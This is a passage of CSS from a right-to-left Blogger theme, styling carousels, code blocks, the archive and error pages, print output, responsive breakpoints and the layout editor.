.slider-cover .owl-prev{left:20px}
.slider-cover .owl-nav div:hover{background-color:#2f9e6f}
.slider-carousel a{height:auto}
.slider-carousel[data-items='2'] .owl-stage{height:250px;overflow:hidden}
.slider-carousel[data-items='3'] .owl-stage{height:200px;overflow:hidden}
.slider-carousel[data-items='4'] .owl-stage{height:150px;overflow:hidden}
.slider-carousel .owl-item div,
.slider-carousel .owl-item a,
.slider-carousel .owl-item img{width:100%;display:block;height:100%}
.slider-carousel .owl-item a,.slider-carousel .owl-item div{position:relative}
.slider-carousel .owl-item a:after,.slider-carousel .owl-item div:after{content:attr(title);position:absolute;width:100%;bottom:0;display:block;z-index:2;color:#FFF;font-family:PostFont ,AltFont!important;background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#000));background:-webkit-linear-gradient(transparent,#000 100%);background:-webkit-gradient(linear,left top, left bottom,from(transparent),to(#000));background:-o-linear-gradient(transparent,#000 100%);background:linear-gradient(transparent,#000 100%);line-height:1.5;overflow:hidden;font-size:14px;font-weight:700;text-align:right;padding:20px 15px}
.slider-carousel .owl-dots{float:right;margin-top:20px;margin-right:10px;text-align:center;direction:rtl}
.slider-carousel{width:102%;margin-right:-1%}
.slider-carousel .owl-dot span{background-color:#ffffff;border:5px solid #FFF}
.slider-carousel .owl-dot.active span{background-color:#2f9e6f;border:3px solid #FFF}
.slider-carousel .owl-nav div:hover{background-color:#2f9e6f;color:#FFF}
.slider-carousel .owl-next{left:15px}
.slider-carousel .owl-prev{left:10px}
.slider-carousel .owl-nav div{background-color:#eeeeee;color:#2f9e6f;width:30px;height:30px;top:10px;font-size:26px;float:left;line-height:31px;position:relative}
/* ====== Programmers Codes ====== */
.s-code::-webkit-scrollbar{height:10px}
.s-code::-webkit-scrollbar-track{-webkit-border-radius:100px;border-radius:100px}
.s-code::-webkit-scrollbar-thumb{background-color:#444;-webkit-border-radius:100px;border-radius:100px}
.s-code.t-HTML::-webkit-scrollbar-thumb:hover{background-color:#2AA4DA}
.s-code.t-CSS::-webkit-scrollbar-thumb:hover{background-color:#0A9E6A}
.s-code.t-JAVASCRIPT::-webkit-scrollbar-thumb:hover{background-color:#B58A33}
.s-code.t-CODE::-webkit-scrollbar-thumb:hover{background-color:#CCC}
.s-code{background-color:#222;clear:both;display:block;direction:ltr;width:100%;-webkit-border-radius:3px;border-radius:3px;overflow:hidden}
.s-code:hover{overflow-x:scroll}
.t-code{display:table-cell;vertical-align:top;width:100%;margin:0;white-space:normal}
.t-code code{display:block;color:#ccc;font-size:14px;font-family:monospace!important;height:30px;padding:7px 20px;white-space:nowrap}
.t-code code:nth-of-type(odd){background-color:#151515}
.l-code{display:table-cell;vertical-align:top;min-width:40px;-webkit-user-select:none;-moz-user-select:none;-o-user-select:none;-ms-user-select:none;user-select:none}
.l-code em{display:block;font-style:normal;color:#fff;text-align:center;font-family:sans-serif!important;height:30px;line-height:1;padding-top:7px}
.l-code em:nth-of-type(odd){background-color:rgba(255,255,255,0.1)}
.s-code:before{display:table-caption;width:100%;padding:0 20px;font-family:monospace;font-size:24px;height:50px;padding-top:10px;font-weight:700}
.t-HTML .l-code{background-color:#2AA4DA}
.t-CSS .l-code{background-color:#0A9E6A}
.t-JAVASCRIPT .l-code{background-color:#B58A33}
.t-CODE .l-code{background-color:#444}
.s-code.t-HTML:before{content:"< HTML >";border-bottom:2px solid #2AA4DA;color:#2AA4DA}
.s-code.t-CSS:before{content:"< CSS >";border-bottom:2px solid #0A9E6A;color:#0A9E6A}
.s-code.t-JAVASCRIPT:before{content:"< JAVASCRIPT >";border-bottom:2px solid #B58A33;color:#B58A33}
.s-code.t-CODE:before{content:"< CODE >";border-bottom:2px solid #999;color:#999}
/* ====================
* Archive Page
* ==================== */
.rtl .ArchivePage .Ar-Category{padding-right:60px;-webkit-border-radius:0 100px 100px 0;border-radius:0 100px 100px 0;border-left:5px solid #2f9e6f}
.ltr .ArchivePage .Ar-Category{padding-left:60px;-webkit-border-radius:100px 10px 10px 100px;border-radius:100px 10px 10px 100px;border-right:5px solid #2f9e6f}
.ArchivePage .Ar-Category{display:block;font-size:20px;font-family:BlogFont,AltFont!important;font-weight:700;margin-top:20px;background-color:#eeeeee;padding:5px 30px;margin-bottom:10px;height:40px;position:relative;line-height:1.5em}
.Ar-Category:before{font-family:fontawesome;font-size:14px;display:inline-block;color:#fff;content:"\f02c";font-weight:400;background-color:#2f9e6f;width:40px;height:40px;position:absolute;text-align:center;padding-top:6px;top:0;font-size:17px}
.rtl .Ar-Category:before{-webkit-border-radius:0 100px 100px 0;border-radius:0 100px 100px 0}
.ltr .Ar-Category:before{-webkit-border-radius:100px 0 0 100px;border-radius:100px 0 0 100px}
.rtl .Ar-Category:before{right:0;}
.ltr .Ar-Category:before{left:0;}
.arch-link{display:block;font-size:14px}
/* ==================
* Print Style
* ================== */
@media print {
#HeaderTop,#HeaderMid,#HeaderBot,#Intro,.I-toggle,aside,.share,.author-profile,.related-h3,.related-posts,#blog-pager,#HTML106,#LinkList104,#HTML201,#HTML202,#HTML203,.mobile .mobile-pager,.mobile .share,.SettBox,footer,#copyrights{display:none!important}
.article-title,.post-details{text-align:center!important}
body{background:#FFF}
.mainWrapper{-webkit-box-shadow:none;box-shadow:none;}
.post-body blockquote{-webkit-print-color-adjust: exact;}
header{margin-top:0!important}
main{width:100% !important;float:none!important;border:none!important;padding:0!important}
.mainWrapper{width:100%!important;max-width:5000px!important}
}
/* =====================
* Responsive [Custom]
* ===================== */
.resp-it{overflow:visible!important;position:absolute;width:200px;background-color:#242135;top:100px;z-index:5;padding:20px;-webkit-border-radius:3px;border-radius:3px;right:25px;display:none}
.rtl .resp-it{right:15px}
.ltr .resp-it{left:15px}
.resp-it li{width:100%;float:none;display:block;text-align:center;float:right;margin-left:5px}
#LinkList101 .menu-active .ma>a{margin-top:0;background-color:transparent;color:#ffffff;-webkit-border-radius:0!important;border-radius:0!important;border-bottom:1px dashed #ffffff}
#LinkList101 .menu-active .ma>a:hover{background:none!important;border-bottom:1px dashed #2f9e6f;color:#9e2e5e!important}
.resp-it:before{content:"";border-right:20px solid transparent;border-left:20px solid transparent;border-bottom:20px solid #242135;position:absolute;top:-17px;right:-webkit-calc(50% - 20px);right:calc(50% - 20px)}
.show-bt{display:block!important}
.mobile .post-outer:last-of-type{padding-bottom:0;border-bottom:0}
.mobile .m-Nav{font-family:BlogFont,AltFont;padding:8px 10px;width:50%;color:#999}
.mobile-older{float:left;text-align:left;border-right:1px solid #EEE}
.mobile .m-Nav p{font-family:BlogFont,AltFont;font-size:16px;font-weight:700;color:#999}
.mobile .m-Nav span{font-size:13px;color:#ccc}
.mobile-newer{float:right}
.desktop-disp{line-height:normal;width:200px;background-color:#2f9e6f;color:#FFF;padding:10px 0;display:block;margin:20px auto;text-align:center;font-family:BlogFont,AltFont;font-size:19px;-webkit-border-radius:3px;border-radius:3px;border-bottom:5px solid rgba(0,0,0,0.1)}
.desktop-disp:before{content:"\f108";font-family:fontawesome;font-size:40px;display:block}
.mobile .article-title{margin-top:20px}
.mobile-post-outer{border-bottom:1px solid #eeeeee;padding:20px 0}
.index-thumb{display:inline-block;padding:5px;vertical-align:top;border:1px solid #eeeeee;height:100px;width:100px}
.index-thumb span{display:block;width:100%;height:100%;-webkit-background-size:cover!important;background-size:cover!important;background-position:center center!important}
.rtl .mobile-post-details{display:inline-block;vertical-align:top;padding-right:10px;width:calc(100% - 105px)}
.ltr .mobile-post-details{display:inline-block;vertical-align:top;padding-left:10px;width:calc(100% - 105px)}
.mobile-index-title a{font-family:BlogFont,AltFont;color:#555555;display:block;font-size:19px;line-height:1.2;margin-bottom:5px}
.mobile-post-snippet{font-family:BlogFont,AltFont;color:#999999;font-size:14px;text-align:justify;display:block}
.mobile main,.mobile aside{display:block;border:0;float:none;width:100%;clear:both;border:0;padding:0 30px;margin:0}
.mobile .item-thumbnail{width:72px;height:72px;position:relative;margin-bottom:0}
.mobile.rtl .item-thumbnail{float:right;margin-left:20px}
.mobile.ltr .item-thumbnail{float:left;margin-right:20px}
.mobile .item-title a{display:block;font-size:14px}
.mobile #HTML109{margin-top:20px}
@media screen and (max-width :1100px) {
body .container #Header1{float:none;display:block;width:100%;text-align:center;vertical-align:top;margin-bottom:20px}
#Header1_headerimg{display:block;height:auto;width:auto;margin:0 auto 20px}
#HTML100{display:block;vertical-align:top;width:100%;min-height:auto}
}
@media screen and (max-width :1024px) {
body .mainWrapper{width:100%}
}
@media screen and (max-width :900px) {
.res-butt1,.res-butt2{display:block}
aside .widget{vertical-align:top;width:-webkit-calc(50% - 10px);width:calc(50% - 10px);margin-bottom:20px}
.rtl aside .widget{float:right}
.ltr aside .widget{float:left}
.rtl aside .widget:nth-of-type(odd){margin-left:20px}
.ltr aside .widget:nth-of-type(odd){margin-right:20px}
#LinkList102 a{width:100px}
.rtl #PageList1{width:50px;float:right}
.ltr #PageList1{width:50px;float:left}
#PageList1 ul{background-color:#242135;position:absolute;max-width:220px;min-width:150px;text-align:center;top:60px;-webkit-border-radius:3px;border-radius:3px;padding:20px;z-index:3;display:none}
.rtl #PageList1 ul{right:-20px}
.ltr #PageList1 ul{left:-20px}
#PageList1 ul:before{border-bottom:10px solid #242135}
#PageList1 li a:after{display:none}
#PageList1 ul:before{content:"";border-right:10px solid transparent;border-left:10px solid transparent;position:absolute;top:-9px}
#PageList1 ul:before{content:"";border-right:10px solid transparent;border-left:10px solid transparent;position:absolute;top:-9px}
.rtl #PageList1 ul:before{right:25px}
.ltr #PageList1 ul:before{left:25px}
#PageList1 li a:after{display:none}
#PageList1 li a{font-weight:700;-webkit-border-radius:3px;border-radius:3px;margin:0 0 5px}
#PageList1 li{display:block}
body .container main,body .container aside{border:0;float:none;width:100%;clear:both;border:0;padding:0 30px;margin:0}
.ma.subed ul:before{display:none}
#LinkList102{text-align:center}
#LinkList100{max-width:-webkit-calc(100% - 50px);max-width:calc(100% - 50px);overflow:hidden}
#HeaderMid{display:block}
#LinkList101>ul{overflow:visible;position:absolute;width:200px;background-color:#242135;z-index:3;padding:20px;-webkit-border-radius:3px;border-radius:3px;display:none}
.menu-1 #LinkList101>ul{top:90px}
.menu-2 #LinkList101>ul{top:60px;-webkit-border-radius:0 0 3px 3px;border-radius:0 0 3px 3px}
.rtl.menu-2 #LinkList101>ul{right:90px;left:90px}
.menu-2 #LinkList101>ul:before{display:none}
.rtl.menu-1 #LinkList101>ul{right:15px}
.ltr.menu-1 #LinkList101>ul{left:15px}
#LinkList101>ul>li{width:100%;float:none;display:block;text-align:center;float:right;margin-left:5px}
#LinkList101>ul:before{content:"";border-right:20px solid transparent;border-left:20px solid transparent;border-bottom:20px solid #242135;position:absolute;top:-17px;right:-webkit-calc(50% - 20px);right:calc(50% - 20px)}
#LinkList101 .ma.subed>ul{position:relative;top:0;right:0;opacity:1;-webkit-border-radius:0;border-radius:0;width:100%;background-color:#2f9e6f;overflow:hidden;padding:0;display:block;max-height:100%;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}
.menu-2 #LinkList101>ul>li>a{padding:10px 20px}
}
@media screen and (max-width :768px) {
.share h7{float:none;clear:both;display:block;width:100%;margin-bottom:10px;text-align:center}
.author-profile{border:1px solid #eeeeee}
body .container .related-posts.links{padding:0;border:none}
.rtl .author-profile a{text-align:right}
.ltr .author-profile a{text-align:left}
.ltr .author-profile img{margin-right:20px}
.rtl .author-profile img{margin-left:20px}
body .container .profile-h3,body .container .author-profile a,body .container .author-profile span[itemprop="description"]{margin-left:0;margin-right:0}
.rtl .related-posts.slider{margin-right:0}
}
@media screen and (max-width:640px) {
body .container #LinkList104{float:none;margin:0 auto 10px;text-align:center;clear:both}
.c-site{display:block!important;float:none!important;margin:0!important}
.c-right{padding-top:15px;text-align:center}
body .container .share h7{clear:both;width:100%;float:none;display:block}
body .container .share a,body .container .fb-like.fb_iframe_widget,body .container .plus-one{display:inline-block;float:none;margin:10px auto 0}
.share{text-align:center;direction:ltr}
.fb-like.fb_iframe_widget:after{text-indent:-30px}
#HTML140{display:block;margin-left:0;text-align:center;margin-bottom:10px}
#HTML140 p{display:inline-block;width:-webkit-calc(100% - 190px);width:calc(100% - 190px)}
.c-icons{height:auto;border:0}
body .container .c-icons{text-align:initial}
body .container .c-icons h3{border-bottom:1px solid #eeeeee;display:block;float:none;clear:both;margin-bottom:10px}
.c-icons span:first-of-type{margin-left:0}
.comment{padding:20px}
}
@media screen and (min-width :385px) and (max-width : 480px) {
.rtl #LinkList102 a:nth-of-type(even){margin-left:4%}
.ltr #LinkList102 a:nth-of-type(even){margin-right:4%}
.rtl #LinkList102 a:nth-of-type(3n){margin-left:0}
.ltr #LinkList102 a:nth-of-type(3n){margin-right:0}
}
@media screen and (max-width :480px) {
aside .widget{display:block;vertical-align:top;width:100%;margin:0 0 20px}
#HeaderTop,#HeaderMid,body .container main,body .container aside,#copyrights,.f-cols{padding-left:20px;padding-right:20px}
#int-one,#int-two,#HeaderBot #LinkList101{margin-left:20px;margin-right:20px}
.popular-posts li{width:100%;margin:0 0 10px!important;float:none;height:auto}
#f-row .email{padding:0 20px}
.rtl #ContactForm1{right:-webkit-calc(50% - 100px);right:calc(50% - 100px)}
.ltr #ContactForm1{left:-webkit-calc(50% - 100px);left:calc(50% - 100px)}
body .container .inside-contact input[type='text']{float:none;margin-left:0;width:100%}
}
@media screen and (max-width :320px) {
#HeaderTop,#HeaderMid,body .container main,body .container aside,#copyrights,.f-cols{padding-left:10px;padding-right:10px}
#int-one,#int-two,#HeaderBot #LinkList101{margin-left:10px;margin-right:10px}
.menu-2 #LinkList101>ul{right:20px}
.index-thumb{display:block;margin-bottom:20px;width:100%;height:180px}
body .container .mobile-post-details{padding-right:0;padding-left:0;width:100%;display:block;}
#f-row{padding:20px 10px}
body .container #HTML140 p{margin:10px 0}
body .container #Blog1 .author-profile{padding:10px}
.post-body blockquote{margin:5px 0}
.ltr .author-profile img{margin-right:10px}
.rtl .author-profile img{margin-left:10px}
.comment{padding:10px}
}
@media screen and (max-width :240px) {
.t-search.fa,.search-form{display:none}
#LinkList100{margin-top:-50px}
#HeaderTop,#HeaderMid,body .container main,body .container aside,#copyrights{padding-left:10px;padding-right:10px}
#int-one,#int-two,#LinkList101{margin-left:10px;margin-right:10px}
}
/* =====================
* Error Page
* ===================== */
.error{text-align:center;position:absolute;top:-webkit-calc(50% - 137.5px);top:calc(50% - 137.5px);left:-webkit-calc(50% - 180px);left:calc(50% - 180px)}
.fa-bolt{background-color:#2f9e6f;font-size:80px!important;width:100px;height:100px;-webkit-border-radius:100%;border-radius:100%;padding:10px;color:#FFF}
.error span{display:block;font-family:blogfont,AltFont;font-size:40px;margin-top:20px;color:#2f9e6f;font-weight:700}
.error p{font-family:blogfont,AltFont;font-size:22px;color:#555555}
.error a{background-color:#eeeeee;color:#999999;font-family:blogfont,AltFont;margin:10px auto;padding:10px 20px;display:block;-webkit-border-radius:3px;border-radius:3px;width:170px;font-size:19px}
.error a:hover{background-color:#2f9e6f;color:#fff}
/* =====================
* Owner Styles
* ===================== */
.googlezet{margin:15px auto;text-align:center}

--></style>
<style id='template-skin-1' type='text/css'><!--
.mainWrapper{width:93%;max-width:1300px}body.wide-back .wrap{width:100%;max-width:1300px;margin:0 auto}main{width:-webkit-calc(100% - (350px + 20px));width:calc(100% - (350px + 20px))}aside{width:350px}body#layout *{line-height:1.5!important;font-family:Tahoma;font-weight:400;margin:0!important;padding:0!important;border:none!important;background:none!important;height:auto!important}body#layout{padding:215px 0 0!important;width:800px;margin:0 auto!important;background:#fff url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh68KdRg1_w7UXyNnNnoT1Z6MfF9NQOlQDdwrTApr9aR4ScXO5US4swHTZ_-jIj7gSOsURAkN2Xyg0NyuoLrCDaBkc8I5EHHhBGCcw3VJS0fSR33Wtec2L2y6fYCpAU9WwpYS74ML_i49NN/s1600/lc.png) no-repeat top center!important}body#layout .mainWrapper{width:100%}body#layout .section h4,body#layout #ContactForm2,body#layout #HTML110,body#layout .SettBox,body#layout #Label500{display:none}body#layout main{display:inline-block;width:500px;display:inline-block;vertical-align:top;padding-top:20px!important}body#layout aside{width:220px;display:inline-block;vertical-align:top;background:#FFF!important}body#layout .c-rtl aside{padding:20px 20px 0 0 !important}body#layout .c-ltr aside{padding:20px 20px 0!important}body#layout .draggable-widget .widget-wrap2{cursor:url(https://4.bp.blogspot.com/-Z6RBU0QKb-8/VhRO15keQII/AAAAAAAABiQ/ejM6FgCPelg/s1600-r/grabbing.png) 8 8,move!important}body#layout #Settings{background-color:#120e28!important;padding:20px!important}body#layout #LinkList500{height:70px!important;margin:0 auto!important;-webkit-border-radius:3px;border-radius:3px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGXo64wWDLglraIw9Q7i9iMQIrVg9TlQYBfO59hWVi4A0vjvSESdGi8AiIKH67QHW1raJppryGU1tZGHTZ47A3_mbf_JYKBaJrb-8bp8fuxTxJhZu-TIcX4KqLYs3u-zq4Lzp6bUv71Kmp/s1600-r/lback.png) repeat-x!important}body#layout #LinkList500 .widget-content .editlink{float:left;-webkit-border-radius:35px;border-radius:35px;width:100px;height:45px!important;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmA8xHtBazyKGOYWBcuhY-amLFOPvk7KkSY7N14eyHkmCsfJdNwtUhB-pGc7HeMQo3NZIwRuvtrilF6bPQ9s-nkHFzQ6b2QdoB9ioKInUr7L0iFP9vtd8OzUTATcRGeF_GjeGevrizZKAw/s1600-r/l-icons.png) no-repeat!important;background-position:center -217px!important;font-size:0!important;top:2px;padding:0!important;right:0}body#layout #LinkList500 .widget-content .editlink:hover{background-position:center -170px!important}body#layout #LinkList500 .widget-content{padding:10px!important}body#layout #LinkList500 .layout-title{color:#fff;font-weight:700;float:right;width:190px;height:50px!important;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmA8xHtBazyKGOYWBcuhY-amLFOPvk7KkSY7N14eyHkmCsfJdNwtUhB-pGc7HeMQo3NZIwRuvtrilF6bPQ9s-nkHFzQ6b2QdoB9ioKInUr7L0iFP9vtd8OzUTATcRGeF_GjeGevrizZKAw/s1600-r/l-icons.png) no-repeat!important;background-position:center -270px!important;font-size:0!important;color:#FFF;font-weight:bold}body#layout header .section,body#layout #Intro{overflow:hidden!important}body#layout #HeaderTop .widget,body#layout #HeaderMid .widget,body#layout #HeaderBot .widget,body#layout #Intro .widget{height:60px!important;width:339px;background:#120E28!important;border:5px solid #242135!important}body#layout .c-rtl #HeaderTop .widget,body#layout .c-rtl #HeaderMid .widget,body#layout .c-rtl #HeaderBot .widget,body#layout .c-rtl #Intro .widget{float:right}body#layout .c-ltr #HeaderTop .widget,body#layout .c-ltr #HeaderMid .widget,body#layout .c-ltr #HeaderBot .widget,body#layout .c-ltr #Intro .widget{float:left}body#layout #Header1 .layout-title,body#layout #LinkList100 .layout-title{margin-top:10px!important}body#layout .c-rtl #Header1,body#layout .c-rtl #PageList1{margin-left:20px!important}body#layout .c-ltr #Header1,body#layout .c-ltr #PageList1{margin-right:20px!important}body#layout #HeaderBot .widget{float:none;width:710px}body#layout header .editlink,body#layout #Intro .editlink,body#layout #LinkList500 .editlink{text-decoration:none!important;position:relative;padding:7px 15px 9px!important}body#layout .c-rtl header .editlink,body#layout .c-rtl #Intro .editlink,body#layout .c-rtl #LinkList500 .editlink{right:-10px;float:left!important}body#layout .c-ltr header .editlink,body#layout .c-ltr #Intro .editlink,body#layout .c-ltr #LinkList500 .editlink{float:right!important}body#layout #HeaderTop .editlink,body#layout #HeaderMid .editlink,body#layout #HeaderBot .editlink,body#layout #Intro .editlink{border:2px solid #BF2F6B!important;color:#ABABAB!important;margin-top:-25px!important;-webkit-border-radius:3px;border-radius:3px;border:2px solid #242135!important}body#layout #HeaderTop .editlink:hover,body#layout #HeaderMid .editlink:hover,body#layout #HeaderBot .editlink:hover,body#layout #Intro .editlink:hover{background-color:#242135!important;color:#fff!important}body#layout header .layout-title,body#layout #Intro .layout-title{font-weight:700;font-size:14px;width:240px;overflow:hidden;margin-top:10px!important;max-height:38px}body#layout .c-rtl header .layout-title,body#layout .c-rtl #Intro .layout-title{padding-right:20px!important}body#layout .c-ltr header .layout-title,body#layout .c-ltr #Intro .layout-title{padding-left:20px!important}body#layout .add_widget a{border:1px dashed #ccc!important;width:99%!important;display:block!important;padding:15px 0!important;margin:0 auto 10px!important}body#layout #HeaderTop:before,body#layout #HeaderBot:before,body#layout #Intro:before,body#layout #RecentPosts:before,body#layout footer:before{content:"";padding:30px 0!important;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2mnHOo5eWteGp1D_I5dKxCC83_L3gvhdDmYuVYof2GLBhDu87-GRrc2jBjTLGPZ0PMHG4v-o39UlfGOvRO5j2vDKsc3JpcwU3_03d0ISht6TWON8dqSe-NZ0fAPI3lhrtxFFIwh9abJar/s1600-r/l-titles.png) no-repeat!important;display:block;width:250px;margin:0 auto!important}body#layout #HeaderTop:before{background-position:center -27px!important}body#layout #HeaderBot:before{background-position:center -117px!important}body#layout #Intro:before{background-position:center -218px!important}body#layout #RecentPosts:before{background-position:center -320px!important}body#layout footer:before{background-position:center -415px!important}body#layout header .dropregion,body#layout #Intro .dropregion,body#layout #Settings .dropregion{display:none!important}body#layout #HeaderTop{padding:20px 40px 0!important;background:#6a203f!important}body#layout #HeaderMid{padding:0 40px!important;background:#6a203f!important}body#layout #LinkList100,body#layout #PageList1{margin-bottom:20px!important}body#layout #HeaderBot{background:#6a203f!important;padding:20px 40px!important}body#layout #Intro{background:#6A203F!important;padding:0 40px 20px!important}body#layout .c-rtl #Intro .section{float:right;width:349px}body#layout .c-ltr #Intro .section{float:left;width:349px}body#layout .c-rtl #Int-one{margin-left:20px!important}body#layout .c-ltr #Int-one{margin-right:20px!important}body#layout main .section{background:#fff!important;margin-bottom:20px!important;padding:20px 20px 10px!important;border:1px solid #EEE!important}body#layout main .widget{background:#eee!important;margin-bottom:10px!important;height:60px!important;border-bottom:6px solid #A5476E!important}body#layout main .Sided-Section .section{width:41%;display:inline-block;vertical-align:top}body#layout main .layout-title{margin-top:12px!important;font-weight:700}body#layout .c-rtl main .layout-title{margin-right:20px!important}body#layout .c-ltr main .layout-title{margin-left:20px!important}body#layout main .section:not(.Sided-Section .section) .layout-title{width:300px}body#layout main .Sided-Section .layout-title{width:100px;height:30px!important;overflow:hidden;line-height:1.2em!important}body#layout main a.editlink{color:#fff!important;background:#6A203F!important;padding:8px 15px!important;position:relative;-webkit-border-radius:3px;border-radius:3px;text-decoration:none;margin:-23px 0 6px 30px !important}body#layout .c-rtl main a.editlink{float:left}body#layout .c-ltr main a.editlink{float:right}body#layout main a.editlink:hover{color:#6A203F!important;background:#fff!important}body#layout #RecentPosts .widget:before{display:none}body#layout #Blog1{height:150px!important}body#layout main .add_widget a,body#layout aside .add_widget a,body#layout footer .add_widget a{font-size:0;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmA8xHtBazyKGOYWBcuhY-amLFOPvk7KkSY7N14eyHkmCsfJdNwtUhB-pGc7HeMQo3NZIwRuvtrilF6bPQ9s-nkHFzQ6b2QdoB9ioKInUr7L0iFP9vtd8OzUTATcRGeF_GjeGevrizZKAw/s1600-r/l-icons.png) no-repeat!important}body#layout main .add_widget a{background-position:center -28px!important}body#layout aside .add_widget a{background-position:center -28px!important}body#layout footer .add_widget a{background-position:center -28px!important;border:1px dashed #BF5481!important}body#layout main .add_widget a:hover{background-position:center -74px!important}body#layout aside .add_widget a:hover{background-position:center -74px!important}body#layout footer .add_widget a:hover{background-position:center -74px!important}body#layout main #RecentPosts{background:#6A203F!important}body#layout main #RecentPosts .widget{background:#f5f5f5!important}body#layout main #RecentPosts #Blog1{height:100px!important}body#layout main #RecentPosts #Blog1 .editlink{margin-top:17px!important}body#layout main .locked-widget:after,body#layout aside .locked-widget:after,body#layout footer .locked-widget:after,body#layout #copyrights .locked-widget:after{content:"";background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmA8xHtBazyKGOYWBcuhY-amLFOPvk7KkSY7N14eyHkmCsfJdNwtUhB-pGc7HeMQo3NZIwRuvtrilF6bPQ9s-nkHFzQ6b2QdoB9ioKInUr7L0iFP9vtd8OzUTATcRGeF_GjeGevrizZKAw/s1600-r/l-icons.png) no-repeat!important;width:30px;height:30px;background-position:center -333px!important}body#layout .c-rtl main .locked-widget:after,body#layout .c-rtl aside .locked-widget:after,body#layout .c-rtl footer .locked-widget:after,body#layout .c-rtl #copyrights .locked-widget:after{float:left}body#layout .c-ltr main .locked-widget:after,body#layout .c-ltr aside .locked-widget:after,body#layout .c-ltr footer .locked-widget:after,body#layout .c-ltr #copyrights .locked-widget:after{float:right}body#layout main .locked-widget:after{margin:-50px 72px}body#layout aside .locked-widget:after,body#layout footer .locked-widget:after,body#layout #copyrights .locked-widget:after{margin:-50px 66px}body#layout .dropregion.dr_active{height:50px!important;margin-bottom:20px!important;-webkit-border-radius:3px;border-radius:3px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmA8xHtBazyKGOYWBcuhY-amLFOPvk7KkSY7N14eyHkmCsfJdNwtUhB-pGc7HeMQo3NZIwRuvtrilF6bPQ9s-nkHFzQ6b2QdoB9ioKInUr7L0iFP9vtd8OzUTATcRGeF_GjeGevrizZKAw/s1600-r/l-icons.png) no-repeat!important;background-position:center -122px!important;border:2px dashed #aaa!important}body#layout .f-cols .section{min-height:130px}body#layout aside .widget{background:#eee!important;margin-bottom:10px!important;height:60px!important;border-bottom:6px solid #6A203F!important}body#layout .c-rtl aside .layout-title,body#layout .c-rtl footer .layout-title,body#layout .c-rtl #copyrights .layout-title{margin:14px 20px 0 0 !important;font-weight:700}body#layout .c-ltr aside .layout-title,body#layout .c-ltr footer .layout-title,body#layout .c-ltr #copyrights .layout-title{margin:14px 0 0 20px !important;font-weight:700}body#layout aside .layout-title{max-width:130px}body#layout .f-cols .layout-title{max-width:90px}body#layout #f-row .layout-title,body#layout #copyrights .layout-title{max-width:300px}body#layout #copyrights .layout-title,body#layout footer .layout-title{color:#aaa}body#layout aside .widget-content,body#layout footer .widget-content,body#layout #copyrights .widget-content{padding-bottom:17px!important}body#layout aside .editlink,body#layout footer .editlink,body#layout #copyrights .editlink{color:#fff!important;background:#6A203F!important;padding:6px 15px!important;-webkit-border-radius:3px;border-radius:3px;top:15px!important;z-index:2;position:absolute;height:20px!important;bottom:5px;text-decoration:none!important;line-height:2em!important}body#layout .c-rtl aside .editlink,body#layout .c-rtl footer .editlink,body#layout .c-rtl #copyrights .editlink{left:10px;right:auto}body#layout .c-ltr aside .editlink,body#layout .c-ltr footer .editlink,body#layout .c-ltr #copyrights .editlink{left:auto;right:10px}body#layout aside .editlink:hover{color:#6A203F!important;background:#fff!important}body#layout footer,body#layout #copyrights{background:#120E28!important;padding:20px 20px 0!important}body#layout .c-rtl #Col-1,body#layout .c-rtl #Col-2,body#layout .c-rtl #Col-3{margin-left:13px!important}body#layout .c-ltr #Col-1,body#layout .c-ltr #Col-2,body#layout .c-ltr #Col-3{margin-right:13px!important}body#layout .c-rtl #Col-1,body#layout .c-rtl #Col-2,body#layout .c-rtl #Col-3,body#layout .c-rtl #Col-4{float:right;width:180px;vertical-align:top}body#layout .c-ltr #Col-1,body#layout .c-ltr #Col-2,body#layout .c-ltr #Col-3,body#layout .c-ltr #Col-4{float:left;width:180px;vertical-align:top}body#layout footer .widget,body#layout #LinkList104,body#layout #LinkList105{background:#242135!important;height:60px!important;margin-bottom:10px!important;border-bottom:6px solid #6A203F!important}body#layout #copyrights{padding:0 20px 10px!important}body#layout #copyrights .layout-title{width:300px!important}body#layout footer .editlink:hover,body#layout #copyrights .editlink:hover{background:#636363!important}body#layout .c-rtl div.layout-widget-description{margin-right:20px!important;font-size:11px!important;text-align:right}body#layout .c-ltr div.layout-widget-description{margin-left:20px!important;font-size:11px!important;text-align:left}body#layout #LinkList500 div.layout-widget-description{display:none}body#layout footer div.layout-widget-description,body#layout #copyrights div.layout-widget-description,body#layout header div.layout-widget-description,body#layout #Intro div.layout-widget-description{color:rgba(255,255,255,0.4)}body#layout .c-rtl div.layout-title{font-size:12px!important;text-align:right}body#layout .c-ltr div.layout-title{font-size:13px!important;text-align:left}body#layout .add_widget a{line-height:16px!important}body#layout .widget-content{padding-bottom:4px!important}body#layout .c-rtl #f-row .widget{float:right;width:244px}body#layout .c-ltr #f-row .widget{float:left;width:244px}body#layout #HTML140{margin:0 13px!important}body#layout main .Sided-Section a.editlink{margin:-34px 0 6px 30px !important}
--></style>
<!-- Responsive II -->
<style type='text/css'>/*<![CDATA[*/
@media screen and (max-width :900px) {
.popular-posts.tinyop li{height:110px}
#f-row{height:auto}
#f-row .subscription{float:none;width:100%;margin-top:0}
}
@media screen and (min-width :641px) and (max-width :860px) {
#HTML140{display:block;text-align:center}
#HTML140 p{display:block;width:-webkit-calc(100% - 340px);width:calc(100% - 340px)}
.rtl #FollowByEmail1{float:left;margin-top:-80px}
.ltr #FollowByEmail1{float:right;margin-top:-80px}
.rtl #ContactForm1{right:-webkit-calc(50% - 100px);right:calc(50% - 100px)}
.ltr #ContactForm1{left:-webkit-calc(50% - 100px);left:calc(50% - 100px)}
}
@media screen and (max-width :768px) {
.author-profile img{margin:0 auto;-webkit-border-radius:2px;border-radius:2px;width:100px;padding:5px}
.rtl .author-profile img{float:right}
.ltr .author-profile img{float:left}
body .container .author-profile{text-align:center;float:none;width:100%;min-height:auto;padding:20px}
